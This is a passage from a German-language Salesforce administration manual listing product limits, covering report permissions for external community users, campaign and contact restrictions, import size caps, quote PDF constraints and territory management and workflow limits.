 $\bigcap$ Wichtig: Damit externe Benutzer Berichte erstellen und bearbeiten können, muss Ihre Organisation das erweiterte Freigabemodell verwenden. Siehe [Freigabe des Analyseordners.](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_analytics_folder_sharing_cheatsheet.pdf)

Sie können Community-Benutzern mit folgenden Lizenzen die Berechtigung zum Erstellen und Bearbeiten von Berichten erteilen:

#### **Community-Lizenzen**

- **•** Kunden-Community Plus
- **•** Kunden-Community Plus-Anmeldung
- **•** Partner-Community
- **•** Partner-Community-Anmeldung

#### **Portallizenzen**

- **•** Kundenportalmanager
- **•** Customer Portal Manager Benutzerdefiniert (für Enterprise Administration-Benutzer)
- **•** Kundenportalmanager Standard
- **•** Kundenportal-Manager-Benutzer
- **•** Gold Partner
- **•** Nur Ideen-Portal
- **•** Kundenportalmanager Benutzerdefiniert (Überschuss)
- **•** Kundenportalmanager Standard (Überschuss)
- **•** Partner
- **•** Silver Partner (Die Berechtigung "Berichte exportieren" steht für diese Lizenz nicht zur Verfügung.)

### Anmerkung:

- **•** Diese Berechtigungen sind für Benutzerlizenzen für hohe Volumen nicht verfügbar. Dazu zählen beispielsweise "Kunden-Community", "Kundenportalbenutzer mit hohem Volumen", "Service Cloud-Portal" und "Authentifizierter Website-Benutzer".
- **•** Externe Benutzer mit alten Portallizenzen können Berichte zwar in Communities erstellen und bearbeiten, nicht jedoch in Portalen.

Auch nachdem Sie den externen Benutzern die entsprechende Berechtigung erteilt haben, können diese weiterhin Folgendes nicht ausführen:

- **•** Berichte oder Dashboards für E-Mail-Versand und Aktualisierung zu einem bestimmten Datum und einer bestimmten Uhrzeit planen
- **•** Erstellen, Bearbeiten oder Anzeigen von Berichten im Ordner "Nicht abgelegte öffentliche Berichte"

Alle rollenbasierten externen Benutzer in Ihrer Community können Dashboards, die mit der Option "Als angegebener Benutzer ausführen" und "Als angemeldeter Benutzer ausführen" eingerichtet wurden, bis zu 1.000 Mal pro Tag und Organisation aktualisieren. Geplante und automatische Aktualisierungen werden nicht auf diese Obergrenze angerechnet. Für interne Benutzer gibt es keine Obergrenze für Aktualisierungen.

Alle rollenbasierten externen Benutzer können für die Option "Als angegebener Benutzer ausführen" ausgewählt werden.

SIEHE AUCH:

[Einrichten der Berichtsverwaltung für externe Benutzer – Erstellen und Bearbeiten von Berichten](#page-3523-0) [Gewähren von privilegiertem Benutzerzugriff für Kundenbenutzer in Ihrer Community](#page-3343-0) [Gewähren von privilegiertem Benutzerzugriff für Partnerbenutzer in Ihrer Community](#page-3343-1) [Communities-Einschränkungen](#page-5907-1)

## <span id="page-5911-0"></span>Einschränkungen bezüglich Navigationsthemen in Communities

Die maximale Anzahl an Navigationsthemen und -unterthemen, die in einer Napili-Community verwendet werden können.

### Einschränkungen für Navigationsthemen

Im Folgenden finden Sie die maximale Anzahl an Navigationsthemen und -unterthemen, über die Sie in einer Napili-Community-Vorlage verfügen können.



<span id="page-5911-1"></span>SIEHE AUCH:

[Communities-Einschränkungen](#page-5907-1)

## Obergrenzen für die Moderation von Communities

Mithilfe von Obergrenzen für die Moderation von Communities wird eine optimale Leistung Ihrer Community sichergestellt.

### Obergrenzen für Kriterien

- **•** Ihre Organisation kann bis zu 30 Kriterien mit Stichwortlisten festlegen. Diese Obergrenze gilt pro Organisation, nicht pro Community.
- **•** Ihre Organisation kann bis zu 100 Mitgliedskriterien besitzen. Diese Obergrenze gilt pro Organisation, nicht pro Community.

### Regelgrenzwerte

Ihre Organisation kann über maximal 30 Regeln verfügen. Diese Obergrenze gilt pro Organisation, nicht pro Community. Diese Obergrenze schließt sowohl Inhaltsregeln als auch Ratenregeln ein.

SIEHE AUCH:

[Communities-Einschränkungen](#page-5907-1)

# Funktionseinschränkungen

### [Aktivitätsbeschränkungen](#page-5912-0) Überlegungen bezüglich des Verhaltens von Aufgaben und Ereignissen. [Einschränkungen für Kampagnen](#page-5913-0) Einschränkungen für Kampagnenhierarchien, -kontakte und -Einflusszeitraum [Obergrenzen für Kontakte](#page-5914-0) Für Kontakte mit Bezug zu Geschäftsaccounts gelten Obergrenzen. [Einschränkungen für Kontaktrollen](#page-5916-0) Für Kontaktrollen gelten einige Einschränkungen. [Importeinschränkungen](#page-5916-1) Einschränkungen für den Import von Daten sind abhängig vom Datensatztyp. [Einschränkungen für Personen- und Geschäftsaccounts](#page-5917-0) Einschränkungen für Felder in Personen- und Geschäftsaccounts [Einschränkungen für Angebote](#page-5918-0) Einschränkungen für Angebotsvorlagen und -PDFs [Einschränkungen für Pläne](#page-5918-1) Einschränkungen für die Plantypen, die in einer Organisation verwendet werden können [Enterprise Territory Management – Einschränkungen](#page-5919-0) Obergrenzen für Modelle, Regionen und Zuordnungsregeln für die Enterprise-Regionsverwaltung. [Obergrenzen der Prozessautomatisierung](#page-5919-1) Die Obergrenzen für Workflows und Genehmigungen variieren je nach Edition Ihrer Organisation. [Service "Karten und Standorte" – Einschränkungen](#page-5921-0) Einschränkungen für Kartenansichten pro Benutzer [Obergrenzen der REST-API für Berichte und Dashboards](#page-5921-1) Obergrenzen der REST-API für Berichte und Dashboards. [Einschränkungen für Visualforce-Komponenten](#page-5922-0) Einschränkungen für Visualforce-Komponenten und -Seiten

<span id="page-5912-0"></span>SIEHE AUCH: [Obergrenzen und Überlegungen für Visual Workflow](https://help.salesforce.com/apex/HTViewHelpDoc?id=vpm_considerations.htm&language=de)

## Aktivitätsbeschränkungen

Überlegungen bezüglich des Verhaltens von Aufgaben und Ereignissen.

[Das Feld "Ereignisinhaber" enthält möglicherweise den eingeladenen Teilnehmer anstelle des Veranstalters](#page-5913-1)

In allen über die API generierten Listen und in denen, die mindestens einen eingeladenen Teilnehmer enthalten, enthält das Feld "Zugewiesen zu" den eingeladenen Teilnehmer und nicht den Ereignisinhaber.

[Auf Aktivitätsbeziehungen basierende benutzerdefinierte Berichte werden ohne gemeinsame Aktivitäten nicht vollständig unterstützt](#page-5913-2) Wenn "Gemeinsame Aktivitäten" nicht aktiviert ist, dann werden in auf Aktivitätsbeziehungen basierenden benutzerdefinierten Berichten weder die Veranstalter noch die eingeladenen Teilnehmer von Ereignissen angegeben. Außerdem zeigen sie keine Ereignisse an, zu denen niemand eingeladen wurde.

## <span id="page-5913-1"></span>Das Feld "Ereignisinhaber" enthält möglicherweise den eingeladenen Teilnehmer anstelle des Veranstalters

<span id="page-5913-2"></span>In allen über die API generierten Listen und in denen, die mindestens einen eingeladenen Teilnehmer enthalten, enthält das Feld "Zugewiesen zu" den eingeladenen Teilnehmer und nicht den Ereignisinhaber.

## Auf Aktivitätsbeziehungen basierende benutzerdefinierte Berichte werden ohne gemeinsame Aktivitäten nicht vollständig unterstützt

<span id="page-5913-0"></span>Wenn "Gemeinsame Aktivitäten" nicht aktiviert ist, dann werden in auf Aktivitätsbeziehungen basierenden benutzerdefinierten Berichten weder die Veranstalter noch die eingeladenen Teilnehmer von Ereignissen angegeben. Außerdem zeigen sie keine Ereignisse an, zu denen niemand eingeladen wurde.

## Einschränkungen für Kampagnen

Einschränkungen für Kampagnenhierarchien, -kontakte und -Einflusszeitraum

#### [Einschränkungen für Kampagnenhierarchien](#page-5913-3)

Anhand von Kampagnenhierarchien können Sie den Zustand zugehöriger Kampagnen analysieren und Berichte dazu erstellen. Indem Kampagnen einander mit einer Nachschlagebeziehung zugeordnet werden, können sie innerhalb eines bestimmten Marketingprogramms oder einer Marketinginitiative gruppiert werden.

#### [Einschränkungen für den Kampagnen-Einflusszeitraum](#page-5913-4)

Der Kampagnen-Einflusszeitraum gibt die maximale Anzahl an Tagen an, während deren eine Kampagne als Einfluss nehmend betrachtet wird.

#### <span id="page-5913-3"></span>[Einschränkungen für das Hinzufügen von Kontakten oder Leads zu einer Kampagne](#page-5914-1)

Eine Kampagne ist ein nach außen gerichtetes Marketingprojekt. Dabei kann es sich um ein Direktmailing, ein Seminar, eine Zeitungsanzeige, eine E-Mail-Aktion oder eine beliebige andere Marketinginitiative handeln.

### Einschränkungen für Kampagnenhierarchien

<span id="page-5913-4"></span>Anhand von Kampagnenhierarchien können Sie den Zustand zugehöriger Kampagnen analysieren und Berichte dazu erstellen. Indem Kampagnen einander mit einer Nachschlagebeziehung zugeordnet werden, können sie innerhalb eines bestimmten Marketingprogramms oder einer Marketinginitiative gruppiert werden.

Eine Hierarchie kann maximal fünf Ebenen umfassen. Jede Kampagne kann nur eine übergeordnete Kampagne besitzen, aber unbegrenzt viele gleichrangige Kampagnen.

### Einschränkungen für den Kampagnen-Einflusszeitraum

Der Kampagnen-Einflusszeitraum gibt die maximale Anzahl an Tagen an, während deren eine Kampagne als Einfluss nehmend betrachtet wird.

Ein Kampagnen-Einflusszeitraum kann maximal 9.999 Tage lang sein.

### <span id="page-5914-1"></span>Einschränkungen für das Hinzufügen von Kontakten oder Leads zu einer Kampagne

Eine Kampagne ist ein nach außen gerichtetes Marketingprojekt. Dabei kann es sich um ein Direktmailing, ein Seminar, eine Zeitungsanzeige, eine E-Mail-Aktion oder eine beliebige andere Marketinginitiative handeln.

Die folgenden Einschränkungen gelten, wenn Sie bestehende Kunden (Kontakte) oder potenzielle Kunden (Leads) zu einer Kampagne hinzufügen.



#### **Tabelle65: Einschränkungen für das Hinzufügen von Kontakten**

#### **Tabelle66: Einschränkungen für das Hinzufügen von Leads**



## <span id="page-5914-0"></span>Obergrenzen für Kontakte

Für Kontakte mit Bezug zu Geschäftsaccounts gelten Obergrenzen.

Als Kontakte werden die Personen bezeichnet, die mit Geschäftsaccounts verknüpft sind. Zu jedem Kontakt sind Informationen, wie etwa Telefonnummern, Adressen, Positionen und Rollen bei einem Geschäftsabschluss, gespeichert.

### Einschränkungen hinsichtlich der Zuordnung von Kontakten zu mehreren Accounts

Über Kontakte zu mehreren Accounts können Sie einen Kontakt mit mehreren Accounts verknüpfen.

- **•** Nicht unterstützt für Personenaccounts.
- **•** Nicht unterstützt für Communities und Portale.
- **•** Die Data.com-Duplikatsverwaltung verwendet den primären Account für den Vergleich von Datensätzen. Daher können indirekte Account-Kontakt-Beziehungen nicht in die Abgleichskriterien aufgenommen werden, die zum Auffinden doppelt vorhandener Datensätze verwendet werden.
- **•** Indirekte Kontakte sind in Berichten, die über einen Account- und Kontakt-Standardberichtstyp ausgeführt werden, nicht verfügbar.
- **•** Die folgenden benutzerdefinierten Feldtypen werden für das Objekt "Accountkontaktbeziehung" nicht unterstützt.
	- **–** Nachschlagebeziehung
	- **–** Master-Detail Beziehung
	- **–** Rollup-Zusammenfassung
- **–** Textbereich (lang)
- **–** Textbereich (Rich Text)
- **•** Die folgenden benutzerdefinierten Funktionen und Anpassungen werden für das Objekt "Accountkontaktbeziehung" nicht unterstützt.
	- **–** Feldverlauf
	- **–** Prozessgenerator, Genehmigungen und Workflowregeln
	- **–** Apex-Auslöser
	- **–** Validierungsregeln
	- **–** Benutzerdefinierte Schaltflächen, Aktionen und Links
	- **–** Datensatztypen

## Einschränkungen für den Kontaktverlauf

**•** Änderungen an den Themenlisten für einen Kontakt werden im Kontaktverlauf nicht nachverfolgt.

## Einschränkungen für das Aktivieren und Verwalten des Kundenportals für Kontakte und Personenaccounts

- **•** Delegierte Administratoren können die Lizenz für Kundenportalbenutzer mit hohem Volumen nicht Kontakten zuweisen.
- **•** Wenn Sie über die API einen Kundenbenutzer erstellen, wird die Benutzerberechtigung "Chatter Answers" nicht automatisch für diesen Benutzer ausgewählt.
- **•** Wenn sich ein Personenaccount-Benutzer selbst für ein Kundenportal registriert, erhält er eine E-Mail-Benachrichtigung mit der Bitte, sich an den Portaladministrator zu wenden. Weitere Informationen finden Sie unter [Aktivieren von Anmeldung und Einstellungen](#page-2562-0) [für das Kundenportal](#page-2562-0) auf Seite 2559.
- **•** Das Zusammenführen von Personenaccounts, die für die Nutzung eines Kundenportals aktiviert wurden, ist nicht möglich.
- **•** Das Löschen von Personenaccounts, die für die Nutzung eines Kundenportals aktiviert wurden, ist nicht möglich.
- **•** Kontakte, die für ein Partnerportal aktiviert sind, können nur an [Accounts übertragen werden, die auch für ein Partnerportal aktiviert](#page-1696-0) [sind.](#page-1696-0)

## Einschränkungen beim Ändern von Accounts in Kontakten, die für Self-Service aktiviert wurden

- **•** Im Self-Service-Portal können Kontakte, die als [Self-Service-Benutzer](#page-1842-0) auf Seite 1837 definiert sind, nur Kundenvorgänge anzeigen, die mit ihrem aktuellen Account verknüpft sind.
- **•** Self-Service-Benutzer können keine Opportunities anzeigen.

## Einschränkungen beim Löschen von Self-Service für Kontakte und Personenaccounts

- **•** Aktive Self-Service-Benutzer können nicht gelöscht werden. Sie können lediglich den Zugriff des entsprechenden Benutzers auf das Self-Service-Portal deaktivieren.
- **•** Sie können keinen Kontakt oder Personenaccount löschen, der mit einem aktiven Self-Service-Benutzer verknüpft ist. Deaktivieren Sie stattdessen den Zugriff des Benutzers auf das Self-Service-Portal und löschen Sie dann den Kontakt bzw. Personenaccount.

# <span id="page-5916-0"></span>Einschränkungen für Kontaktrollen

Für Kontaktrollen gelten einige Einschränkungen.

- **•** Wenn Sie eine Opportunity über eine Detailseite "Kontakt" erstellen, wird dieser Kontakt zum Hauptkontakt für diese Opportunity. Die Zuweisung einer Kontaktrolle erfolgt jedoch nicht automatisch.
- **•** Für Kundenvorgangskontaktrollen steht die Option Primär nicht zur Verfügung. Der primäre Kontakt für einen Kundenvorgang ist stets der Kontakt, der im Abschnitt mit den Kundenvorgangsdetails unter Kontaktname angegeben ist.

## <span id="page-5916-1"></span>Importeinschränkungen

Einschränkungen für den Import von Daten sind abhängig vom Datensatztyp.

Sie können Daten aus ACT!, Outlook und allen Programmen importieren, die das CSV-Format (kommagetrennte Werte) unterstützen, beispielsweise Excel oder GoldMine.



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen



Die Importdatei kann nicht größer als 100 MB sein. Die einzelnen Datensätze in der Datei dürfen eine Größe von 400 MB nicht überschreiten. Ferner darf jede importierte Notiz und jede importierte Beschreibung 32 KB nicht überschreiten. Beschreibungen von über 32 KB werden abgeschnitten. Vermögenswerte, Kundenvorgänge, Verträge, Dokumente, Opportunities und Produkte können nicht mithilfe von Importassistenten importiert werden.

<span id="page-5917-0"></span>SIEHE AUCH:

[Einschränkungen für Personen- und Geschäftsaccounts](#page-5917-0) [Importieren von Kampagnenmitgliedern](#page-1413-0)

# Einschränkungen für Personen- und Geschäftsaccounts

Einschränkungen für Felder in Personen- und Geschäftsaccounts

Wenn Ihre Organisation Personenaccounts verwendet, werden auf der Seite der Accountfelder sowohl die Personenaccount- als auch die Geschäftsaccount-Felder aufgeführt. Personenccounts verwenden eine Kombination aus Account- und Kontaktfeldern. Folgende Kontaktfelder sind für Personenaccounts, nicht jedoch für Geschäftsaccounts verfügbar.

- **•** Felder in der Liste für Accountstandardfelder, die mit einem Symbol für Personenaccount angezeigt werden.
- <span id="page-5918-0"></span>**•** Felder in der Liste für benutzerdefinierte Kontaktfelder & Beziehungen.

## Einschränkungen für Angebote

Einschränkungen für Angebotsvorlagen und -PDFs

## Einschränkungen für Angebotsvorlagen

In manchen Fällen wird ein Feld möglicherweise nicht in der Palette der Angebotsvorlagen oder in einer aus einer Vorlage erstellten PDF angezeigt.

- **•** Textfelder können nicht in Angebotsvorlagen verwendet werden, wenn der Standardwert für das Feld 255 Zeichen überschreitet.
- **•** Wenn ein Benutzer aufgrund der Einstellungen für die Feldebenensicherheit ein Feld nicht anzeigen bzw. aktualisieren kann, wird das betreffende Feld nicht in den aus einer Vorlage erstellten PDFs angezeigt, selbst wenn die Vorlage dieses Feld enthält. Schreibgeschützte Felder werden in PDFs angezeigt.
- **•** Ein Feld, das im Seitenlayout des Angebots angezeigt wird, aber keinen Wert für ein bestimmtes Angebot aufweist, wird in der Palette der Angebotsvorlagen angezeigt, nicht jedoch in den aus dem entsprechenden Angebot erstellten PDFs.
- **•** Angebotsbelegpostenfelder, die keine Daten enthalten, werden nicht als Spalten in einer Liste angezeigt, wenn eine PDF erstellt wird. Dies ist selbst dann der Fall, wenn die Vorlage das entsprechende Feld enthält. Wenn beispielsweise kein Angebotsbelegposten einen Rabatt anbietet, wird die Spalte Rabatt nicht angezeigt. Auch dann nicht, wenn das Feld Rabatt in der Liste enthalten ist.
- **•** Falls eine Themenliste im Seitenlayout eines Angebots nicht vorhanden ist, wird sie weder in der Vorlagenpalette noch in den PDFs der Angebote angezeigt, die dieses Seitenlayout verwenden.

## Einschränkungen für Angebots-PDFs

- **•** Textfelder, die ein einer Themenliste in einer Angebots-PDF angezeigt werden, werden auf weniger als 256 Zeichen gekürzt. Diese Einschränkung gilt für Rich-Text-Bereichsfelder, andere Typen von Textfeldern, Standardfelder und benutzerdefinierte Felder.
- <span id="page-5918-1"></span>**•** In Angebots-PDFs werden von rechts nach links geschriebene Sprachen nicht unterstützt. Der Text wird nicht auf der rechten Seite der Seite, sondern auf der linken ausgerichtet.

## Einschränkungen für Pläne

Einschränkungen für die Plantypen, die in einer Organisation verwendet werden können

Der Salesforce-Administrator legt fest, welche Arten von Plänen in Ihrer Organisation verwendet werden können: Mengenpläne, Umsatzpläne oder beide. Der Administrator legt auch fest, welche Arten von Plänen für jedes einzelne Produkt verwendet werden können.

Wenn Pläne in Apex referenziert werden, kann nur einer der Plantypen (Menge oder Umsatz) deaktiviert werden. Referenziert Apex beispielsweise das Planobjekt (im Code als OpportunityLineItemSchedule dargestellt), kann einer der Plantypen deaktiviert werden, jedoch nicht beide.

# <span id="page-5919-0"></span>Enterprise Territory Management – Einschränkungen

Obergrenzen für Modelle, Regionen und Zuordnungsregeln für die Enterprise-Regionsverwaltung.

## Obergrenzen für Regionsmodelle

Die Salesforce-Edition Ihrer Organisation bestimmt die Anzahl der Regionsmodelle, die Sie in Produktions- und Sandbox-Organisationen erstellen können. Diese Obergrenze beinhaltet auch durch Duplizieren erstellte Modelle.



#### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### Standardobergrenze für Regionen

Standardmäßig kann jedes Regionsmodell bis zu 1.000 Regionen umfassen.

## <span id="page-5919-1"></span>Obergrenze für Zuordnungsregeln

Regionen können jeweils bis zu 15 Zuordnungsregeln aufweisen.

## Obergrenzen der Prozessautomatisierung

Die Obergrenzen für Workflows und Genehmigungen variieren je nach Edition Ihrer Organisation.

Workflows und Genehmigungen dienen zur Automatisierung häufig verwendeter Aufgaben wie E-Mails und Feldaktualisierungen.

## Einschränkungen für Workflows und Genehmigungen pro Edition



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

